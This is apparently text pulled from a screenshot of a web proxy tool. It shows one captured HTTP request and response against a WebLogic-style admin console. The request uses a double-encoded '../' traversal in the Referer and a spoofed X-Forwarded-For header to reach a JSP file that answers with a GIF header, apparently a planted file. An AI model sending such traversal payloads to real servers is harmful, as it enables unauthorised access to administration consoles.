 Go
Cancel
<
>
?
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
Render
GET /console/css/1.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:http://192.168.1.3:8001/console/images/%25%32%65%25%32%65%25%32%66console.portal
?_nfpb=true&_pageLabel=GlobalJDBCDataSourceTablePage
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Connection: close
Date: Thu, 21 Jan 2021 07:47:28 GMT
Content-Length: 8
Content-Type: text/html; charset=UTF-8
Set-Cookie:
ADMINCONSOLESESSION=Bi4j6aH1YBR0cID1Xfgl_u3hqo8cuaSjSQzn8KtrBWFW3_cNFphb!8310821
08; path=/console/; HttpOnly
GIF89a
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
264 bytes | 2,208 millis